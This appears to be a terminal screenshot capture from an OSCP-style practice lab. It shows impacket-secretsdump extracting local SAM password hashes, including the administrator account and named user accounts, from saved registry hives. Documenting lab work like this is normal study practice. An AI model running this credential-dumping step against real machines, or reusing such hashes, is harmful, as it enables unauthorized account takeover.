 ┌──(kali㉿kali)-[~/…/ChallengeLab/OSCP_C/AD/MS01]
└─$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×8bca2f7ad576c856d79b7111806b533d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe597
6148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f
24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9
a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca921
27c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b
94c771:::
[*] Cleaning up...